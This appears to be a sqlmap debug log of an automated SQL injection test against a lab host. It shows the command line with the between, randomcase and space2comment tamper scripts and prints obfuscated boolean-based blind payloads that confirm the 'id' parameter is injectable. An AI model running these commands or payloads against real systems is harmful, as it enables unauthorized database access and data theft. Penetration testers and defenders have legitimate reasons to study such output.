 (master) bernardo@ubuntu:~/sqlmap$ python sqlmap.py -u http://debian32/sqlmap/mysql/get_int.php?id=1 --tamp
er between,randomcase,space2comment -v 3
sqlmap/1.0-dev-c9bbd14 - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no li
ability and are not responsible for any misuse or damage caused by this program
[*] starting at 23:47:32
[23:47:32] [DEBUG] cleaning up configuration parameters
[23:47:32] [INFO] loading tamper script 'between'
[23:47:32] [INFO] loading tamper script 'randomcase'
[23:47:32] [INFO] loading tamper script 'space2comment'
[23:47:32] [DEBUG] setting the HTTP timeout
[23:47:32] [DEBUG] setting the HTTP method to GET
[23:47:32] [DEBUG] creating HTTP requests opener object
[23:47:32] [INFO] testing connection to the target url
[23:47:32] [INFO] heuristics detected web page charset 'ascii'
[23:47:32] [INFO] testing if the url is stable, wait a few seconds
[23:47:33] [INFO] url is stable
[23:47:33] [INFO] testing if GET parameter 'id' is dynamic
[23:47:33] [PAYLOAD] 6001
[23:47:33] [DEBUG] setting match ratio for current parameter to 0.711
[23:47:33] [INFO] confirming that GET parameter 'id' is dynamic
[23:47:33] [PAYLOAD] 8127
[23:47:33] [INFO] GET parameter 'id' is dynamic
[23:47:33] [PAYLOAD] 1'"(())'()'
[23:47:33] [WARNING] reflective value(s) found and filtering out
[23:47:33] [INFO] heuristic test shows that GET parameter 'id' might be injectable (possible DBMS: MySQL)
[23:47:33] [INFO] testing for SQL injection on GET parameter 'id'
[23:47:33] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:47:33] [PAYLOAD] 1)/**/And/**/3442=1546/**/And/**/(5423=5423
[23:47:33] [PAYLOAD] 1)/**/aND/**/2254=2254/**/aND/**/(2469=2469
[23:47:33] [PAYLOAD] 1/**/and/**/7674=7062
[23:47:33] [DEBUG] setting match ratio for current parameter to 0.711
[23:47:33] [PAYLOAD] 1/**/AnD/**/2254=2254
[23:47:33] [PAYLOAD] 1/**/anD/**/3322=7759
[23:47:34] [INFO] GET parameter 'id' is 'AND boolean-based blind - WHERE or HAVING clause' injectable
[23:47:34] [DEBUG] skipping test 'AND boolean-based blind - WHERE or HAVING clause (Generic comment)' becau
se the payload for boolean-based blind has already been identified
[23:47:34] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause' because the payload for
boolean-based blind has already been identified
[23:47:34] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause (Generic comment)' becaus
e the payload for boolean-based blind has already been identified
[23:47:34] [DEBUG] skipping test 'Generic boolean-based blind - Parameter replace (original value)' because
the payload for boolean-based blind has already been identified